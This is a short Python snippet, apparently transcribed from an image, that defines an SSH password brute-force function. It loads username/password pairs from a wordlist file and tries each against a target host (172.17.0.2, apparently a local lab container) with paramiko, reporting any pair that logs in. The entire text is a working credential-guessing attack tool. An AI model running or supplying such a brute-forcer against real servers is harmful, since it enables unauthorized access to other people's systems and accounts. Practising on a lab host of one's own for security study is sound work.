 1 def attackssh(ip):
2     try:
3         global que
4         if len(que)==0:
5             print("Not found, maybe try a new wordlist?!")
6             return 1
7         print("Attacking ssh.....")
8         ssh = paramiko.SSHClient()
9         ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
10         for line in range(len(que)):
11             [username, password] = que.popleft().strip().split()
12             try:
13                 print(f"Trying with {username} {password}")
14                 conn = ssh.connect(ip, username=username,password=password, banner_timeout=200)
15                 if conn is None:
16                     print(f"Successfully Authenticated with {username} {password}")
17                     return 1
18
19             except paramiko.AuthenticationException:
20                 print("Failed!")
21                 continue
22
23             except paramiko.SSHException:
24                 continue
25
26     except NameError:
27         que = deque()
28         for word in open("sshwordlist.txt", "r").readlines():
29             que.append(word)
30         attackssh("172.17.0.2")